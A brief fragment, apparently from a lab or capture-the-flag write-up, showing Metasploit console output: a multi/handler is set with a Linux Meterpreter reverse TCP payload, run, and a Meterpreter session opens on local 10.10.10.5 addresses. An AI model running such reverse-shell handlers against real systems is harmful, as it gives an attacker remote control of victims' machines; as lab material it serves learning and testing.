 payload → linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.5:1234
[*] Sending stage (984904 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.10.5:1234 → 10.10.10.5:57734 ) at 2021-11-20 16:40:35 -0500
meterpreter >